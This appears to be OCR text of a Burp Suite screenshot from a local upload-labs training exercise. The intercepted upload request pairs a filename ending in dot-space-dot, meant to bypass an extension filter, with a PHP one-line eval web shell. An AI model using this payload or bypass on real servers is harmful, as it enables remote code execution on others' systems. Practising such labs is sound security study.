 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.0.102:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 192.168.0.102:8080
Content-Length: 349
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.102:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhZ4KoY0gBfjMopGZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.0.102:8080/upload-labs/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryhZ4KoY0gBfjMopGZ
Content-Disposition: form-data; name="upload_file"; filename="TenSecondMethod.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['TenSecond']); ?>
------WebKitFormBoundaryhZ4KoY0gBfjMopGZ
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryhZ4KoY0gBfjMopGZ--
? < + > 输入搜索字词 没有比赛